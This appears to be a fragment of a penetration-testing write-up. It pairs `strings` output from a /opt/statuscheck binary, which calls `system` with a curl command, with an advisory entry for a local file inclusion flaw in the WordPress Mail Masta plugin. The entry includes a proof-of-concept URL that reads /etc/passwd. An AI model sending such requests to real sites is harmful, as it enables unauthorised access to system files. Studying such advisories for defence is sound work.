 strings /opt/statuscheck
/lib64/ld-linux-x86-64.so.2
libc.so.6
system
__cxa_finalize
__libc_start_main
_ITM_deregisterTMCloneTable
__gmon_start__
_Jv_RegisterClasses
_ITM_registerTMCloneTable
GLIBC_2.2.5
curl -I H
http://lH
ocalhostH
AWAVA
AUATL
[]A\A]A^A_
;*3$"
GCC: (Debian 6.3.0-18+deb9u1) 6.3.0 20170516
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.6972
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
prog.c
__FRAME_END__
__JCR_END__
__init_array_end
_DYNAMIC
Description Plugin is still affected and has been closed
Proof of Concept http://example.com/wp-content/plugins/mail-masta/inc/campaign
/count_of_send.php?pl=/etc/passwd
Affects Plugin
mail-masta
References
CVE 2016-10956
EXPLOITDB 40290